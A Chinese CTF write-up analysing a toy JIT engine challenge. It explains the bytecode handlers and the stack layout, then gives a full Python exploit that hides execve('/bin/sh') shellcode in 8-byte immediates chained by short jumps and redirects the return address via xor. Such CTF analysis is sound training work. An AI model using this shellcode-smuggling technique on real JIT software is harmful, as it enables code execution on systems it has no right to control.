一道JIT的题,记录一下。点击链接下载附件。
实现了一个简单的JIT引擎,并翻译了少量的字节码。
字节码:自定义的程序码,一般需要编译器翻译为机器码后再执行
机器码:cpu可以直接执行的程序码
题目分析
主要关注四个类和一个容器:
Compile::main
程序主要逻辑开始于Compiler::main函数,大概流程梳理如下。
1
2
|
0x7f7113500000 lea rbp, [rsp - 8]
0x7f7113500005 call 0x7f711350000b
|
-
然后,在Compiler::handleFn中处理字节码。
-
处理完之后,在JITHelper::finailize会把exec区域权限改为r-x。
-
然后进行检查:Compiler::funcs必须存在id为0的函数,函数的args必须为0,id为0的函数必须第一个读入。不满足就退出执行。
-
接着,清零低地址的栈
-
最后,执行处于exec区域,翻译得到的机器码

Comile::handleFn
在一个循环中,使用Compiler::handleFn读取函数。
每个函数有三个信息:
id:唯一标识符args:参数个数locals:本地变量个数
创建函数的字节码如下:
1
2
3
4
|
0xff
id
args
locals
|
其中,args <= 8,locals <= 0x20。
创建完成后,往exec区域写入:
然后进入到Compiler::handleFnBody函数处理函数体。
最后调用AsmHelper::func_ret插入函数退出的机器码:
1
2
3
4
5
|
add rsp, 8 * locals
lea rdi, [rbp + retvar]
mov rsi, [rdi]
mov rax, rsi
ret
|

Compile::handleFnBody
处理函数体。整理如下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
|
var2reg:
lea rdi, [rbp + var]
mov rsi, [rdi]
pvar2reg:
lea rdi, [rbp + var]
regassign:
mov [rdi], rsi
regaruth(0x21):
and [rdi],rsi
regaruth(0x9):
or [rdi],rsi
regaruth(0x31):
xor [rdi],rsi
opcode
0x0:
xx -> var2idx(xx1) var
return var
0x1: 往栈上写值
b_xx -> var2idx(xx1) var
q_num # 8个字节
mov rsi, q_num
lea rdi, [rbp + var]
mov [rdi], rsi
0x2: 栈上值转移
b_xx_1 -> var2idx(xx1) var1
b_xx_2 -> var2idx(xx2) var2
lea rdi, [rbp + var1]
mov rsi, [rdi]
lea rdi, [rbp + var2]
mov [rdi], rsi
0x3:
b_xx_1 -> var2idx(xx1) var1
b_xx_2 -> var2idx(xx2) var2
lea rdi, [rbp + var2]
mov rsi, [rdi]
lea rdi, [rbp + var1]
and [rdi], rsi
0x4:
b_xx_1 -> var2idx(xx1) var1
b_xx_2 -> var2idx(xx2) var2
lea rdi, [rbp + var2]
mov rsi, [rdi]
lea rdi, [rbp + var1]
or [rdi], rsi
0x5:
b_xx_1 -> var2idx(xx1) var1
b_xx_2 -> var2idx(xx2) var2
lea rdi, [rbp + var2]
mov rsi, [rdi]
lea rdi, [rbp + var1]
xor [rdi], rsi
0x6:
b_xx_1 -> id
b_xx_2 -> var2idx(xx2) retvar
b_xx_3 -> args
b_xx_n <- len(args)
for x in xx_n:
var2idx(xx_x) --> b_var_n
push rbp
sub rsp, 0x8 * len(args)
for i, x in args:
lea rdi, [rbp + x]
mov rsi, [rdi]
mov [rsp + -8 * i], rsi
lea rbp, [rsp - 8]
jmp id(func)
pop rbp
mov rsi, rax
lea rdi, [rbp + retvar]
mov [rdi], rsi
|
其中,由于题目限制,0x6字节码分支无法使用。只需要关注其他字节码即可。var2idx函数也需要关注。
Compiler::var2idx

该函数用于限制lea rdi, [rbp +XX]语句中的XX的范围。
当args <= 8 && locals <= 0x20的时候,XX范围为[-0x80, 0x40],写个脚本打印出来:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
var: 0x1, 8 * variable: 0x8
var: 0x2, 8 * variable: 0x10
var: 0x3, 8 * variable: 0x18
var: 0x4, 8 * variable: 0x20
var: 0x5, 8 * variable: 0x28
var: 0x6, 8 * variable: 0x30
var: 0x7, 8 * variable: 0x38
var: 0x8, 8 * variable: 0x40
var: 0x81, -8 * variable: -0x8
var: 0x82, -8 * variable: -0x10
var: 0x83, -8 * variable: -0x18
var: 0x84, -8 * variable: -0x20
var: 0x85, -8 * variable: -0x28
var: 0x86, -8 * variable: -0x30
var: 0x87, -8 * variable: -0x38
var: 0x88, -8 * variable: -0x40
var: 0x89, -8 * variable: -0x48
var: 0x8a, -8 * variable: -0x50
var: 0x8b, -8 * variable: -0x58
var: 0x8c, -8 * variable: -0x60
var: 0x8d, -8 * variable: -0x68
var: 0x8e, -8 * variable: -0x70
var: 0x8f, -8 * variable: -0x78
var: 0x90, -8 * variable: -0x80
var: 0xa0, -8 * variable: 0
|
利用思路
随便写个函数让JIT翻译执行,然后执行的时候看下栈的情况:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
pwndbg> stack 30
00:0000│ rsp 0x7fff30421010 ◂— 0x0
01:0008│ 0x7fff30421018 ◂— 0x0
02:0010│ 0x7fff30421020 ◂— 0x0
03:0018│ 0x7fff30421028 ◂— 0x0
04:0020│ 0x7fff30421030 ◂— 0x0
05:0028│ 0x7fff30421038 ◂— 0x0
06:0030│ 0x7fff30421040 ◂— 0x0
07:0038│ 0x7fff30421048 ◂— 0x0
08:0040│ 0x7fff30421050 ◂— 0x0
09:0048│ 0x7fff30421058 ◂— 0x0
0a:0050│ 0x7fff30421060 ◂— 0x0
0b:0058│ 0x7fff30421068 ◂— 0x0
0c:0060│ 0x7fff30421070 ◂— 0x0
0d:0068│ 0x7fff30421078 ◂— 0x0
0e:0070│ rdi 0x7fff30421080 —▸ 0x7fff304210a7 ◂— 0x7f711350000000
0f:0078│ 0x7fff30421088 ◂— 0xc2a09b22b220ad00
10:0080│ rbp 0x7fff30421090 —▸ 0x7f711350000a ◂— hlt
|
此时,[rbp]指向的内容是exec+0xa,并且函数调用结束后,会ret到0x7f711350000a。
因此,修改掉rbp指向的内容为exec + ??,然后执行shellcode即可。
用什么存储shellcode呢,答案在0x1字节码。
1
2
3
4
5
6
7
|
0x1: 往栈上写值
b_xx -> var2idx(xx1) var
q_num # 8个字节
mov rsi, q_num
lea rdi, [rbp + var]
mov [rdi], rsi
|
可以在q_num里面存shellcode,然后借助jmp short跳转执行即可。
所以,最终的思路如下:
- 借助
and/or/xor操作修改qword ptr [rbp]的内容
- 借助
mov rsi, q_num中的q_num跳转执行shellcode
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
|
#!/usr/bin/env python3
# Date: 2023-02-02 22:01:52
# Link: https://github.com/RoderickChan/pwncli
# Usage:
# Debug : python3 exp.py debug elf-file-path -t -b malloc
# Remote: python3 exp.py remote elf-file-path ip:port
from pwncli import *
from types import MappingProxyType
cli_script()
_d = {
-8 * k : v + 0x80 for k, v in zip(range(0x11), range(0x11))
}
_d[0] = 0xa0
dis2avr = MappingProxyType(_d)
payload = b""
def start_func(id, args, locals):
global payload
payload += p8(0xff) + p8(id) + p8(args) + p8(locals)
def mov_num2stack(dis, num):
global payload
payload += p8(1) + p8(dis2avr[dis]) + p64(num)
def mov_stack1_to_stack2(dis1, dis2):
global payload
payload += p8(2) + p8(dis2avr[dis1]) + p8(dis2avr[dis2])
def mov_stack1_and_stack2(dis1, dis2):
global payload
payload += p8(3) + p8(dis2avr[dis1]) + p8(dis2avr[dis2])
def mov_stack1_or_stack2(dis1, dis2):
global payload
payload += p8(4) + p8(dis2avr[dis1]) + p8(dis2avr[dis2])
def mov_stack1_xor_stack2(dis1, dis2):
global payload
payload += p8(5) + p8(dis2avr[dis1]) + p8(dis2avr[dis2])
def end_func(dis):
global payload
payload += p8(0) + p8(dis2avr[dis])
# args must be 0
start_func(0, 0, 0x20)
# 准备shellcode
# 可以利用rbx寄存器
# rbx -> exec+0xa
mov_num2stack(-0x20, u64("\x6A\x4d\x58\x48\x01\xC3".ljust(6, "\x90") + "\xeb\x09")) # push 0x4d; pop rax; add rbx, rax
mov_num2stack(-0x20, u64("\x48\x89\xDF".ljust(6, "\x90") + "\xeb\x09")) # mov rdi, rbx
mov_num2stack(-0x20, u64("\x31\xF6\x31\xD2".ljust(6, "\x90") + "\xeb\x09")) # xor esi, esi;xor edx, edx
mov_num2stack(-0x20, u64("\x31\xC0\xB0\x3B\x0F\x05".ljust(6, "\x90") + "\xeb\x09")) # xor eax, eax; mov al, 0x3b; syscall
mov_num2stack(-0x20, u64("/bin/sh\x00"))
# 修改[rbp]
mov_num2stack(-0x30, 0x1e)
mov_stack1_xor_stack2(0, -0x30)
end_func(0)
s(payload)
sleep(1)
sl("cat flag*")
ia()
|
 roderick
roderick
 支付宝
支付宝
 微信
微信